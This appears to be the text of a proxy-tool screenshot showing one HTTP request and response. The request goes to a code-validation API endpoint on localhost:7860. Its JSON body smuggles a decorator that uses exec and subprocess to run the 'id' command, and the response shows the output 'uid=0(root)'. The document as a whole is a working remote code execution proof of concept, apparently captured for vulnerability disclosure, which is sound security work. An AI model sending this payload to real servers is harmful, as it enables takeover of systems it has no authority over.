 Request
Pretty Raw Hex
\n
1 POST /api/v1/validate/code HTTP/1.1
2 Host: localhost:7860
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length: 105
11
12 {
"code":"@exec(\"raise Exception(__import__('subprocess').check_output(['id']))\")\ndef foo():\n  pass"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 date: Sat, 19 Apr 2025 19:15:18 GMT
3 server: uvicorn
4 content-length: 96
5 content-type: application/json
6 connection: close
7
8 {
"imports":{
"errors":[
]
},
"function":{
"errors":[
"b'uid=0(root) gid=0(root) groups=0(root)\\n'"
]
}
}